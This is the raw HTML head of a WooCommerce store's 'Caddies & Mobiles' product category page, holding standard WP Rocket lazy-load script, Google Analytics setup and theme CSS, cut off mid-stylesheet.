

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myolg.online/product-category/storage/storage-caddies/
body_size: 56228
content:
<!DOCTYPE html>
<html lang="en-AU">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://myolg.online/xmlrpc.php" />

    
    <link rel="shortcut icon" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png" type="image/x-icon" />

    <link rel="apple-touch-icon" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="120x120" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="76x76" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="152x152" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">


<title>Caddies &amp; Mobiles &#8211; MyOLG Online</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-1-1.jpg" fetchpriority="high">
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 180px; } @media (min-width: 1160px) { #header .logo { max-width: 180px; } } @media (max-width: 991px) { #header .logo { max-width: 120px; } } @media (max-width: 767px) { #header .logo { max-width: 120px; } } #header.sticky-header .logo { max-width: 100px; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//myolg.online' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Feed" href="https://myolg.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Comments Feed" href="https://myolg.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Caddies &amp; Mobiles Category Feed" href="https://myolg.online/product-category/storage/storage-caddies/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y8ZPNPVYEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/myolg.online\/product-category\/storage\/storage-caddies\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y8ZPNPVYEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y8ZPNPVYEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myolg.online/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://myolg.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://myolg.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 